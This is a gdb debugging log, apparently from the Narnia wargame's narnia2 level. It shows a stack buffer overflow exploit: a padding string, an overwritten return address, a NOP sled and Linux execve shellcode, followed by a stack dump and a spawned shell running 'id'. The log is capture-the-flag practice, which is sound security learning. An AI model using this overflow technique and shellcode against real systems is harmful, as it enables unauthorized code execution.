 (gdb) run $(python -c "print 'A'*132 + '\x1c\xd5\xff\xff'+ '\x90'*32 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia2 $(python -c "print 'A'*132 + '\x1c\xd5\xff\xff'+ '\x90'*32 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'")
Breakpoint 1, 0x0804849d in main ()
(gdb) x/100x $esp
0xffffd50c: 0xffffd51c 0x90909090 0x90909090 0x90909090
0xffffd51c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd52c: 0x90909090 0x6850c031 0x68732f2f 0x69622f68
0xffffd53c: 0x89e3896e 0xb0c289c1 0x3180cd0b 0x80cd40c0
0xffffd54c: 0x00000000 0x00000000 0x00000000 0x00000002
0xffffd55c: 0x08048350 0x00000000 0xf7fee710 0xf7e2a199
0xffffd56c: 0xf7ffd000 0x00000002 0x08048350 0x00000000
0xffffd57c: 0x08048371 0x0804844b 0x00000002 0xffffd5a4
0xffffd58c: 0x080484a0 0x08048500 0xf7fe9070 0xffffd59c
0xffffd59c: 0xf7ffd920 0x00000002 0xffffd6f1 0xffffd701
0xffffd5ac: 0x00000000 0xffffd7c6 0xffffd7d9 0xffffdd95
0xffffd5bc: 0xffffddb0 0xffffdde6 0xffffddfb 0xffffde13
0xffffd5cc: 0xffffde22 0xffffde33 0xffffde48 0xffffde5c
0xffffd5dc: 0xffffde69 0xffffde75 0xffffde7e 0xffffde91
0xffffd5ec: 0xffffdeb4 0xffffdecb 0xffffdee2 0xffffdef5
0xffffd5fc: 0xffffdf01 0xffffdf18 0xffffdf28 0xffffdf3c
0xffffd60c: 0xffffdf47 0xffffdf4f 0xffffdf68 0xffffdf78
0xffffd61c: 0xffffdfb6 0xffffdfd4 0x00000000 0x00000020
0xffffd62c: 0xf7fd7c90 0x00000021 0xf7fd7000 0x00000010
0xffffd63c: 0x178bfbff 0x00000006 0x00001000 0x00000011
0xffffd64c: 0x00000064 0x00000003 0x08048034 0x00000004
0xffffd65c: 0x00000020 0x00000005 0x00000008 0x00000007
0xffffd66c: 0xf7fd9000 0x00000008 0x00000000 0x00000009
0xffffd67c: 0x08048350 0x0000000b 0x000036b2 0x0000000c
0xffffd68c: 0x000036b2 0x0000000d 0x000036b2 0x0000000e
(gdb) c
Continuing.
process 4836 is executing new program: /bin/dash
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 1: No symbol "main" in current context.
$ id
uid=14002(narnia2) gid=14002(narnia2) groups=14002(narnia2)
$ _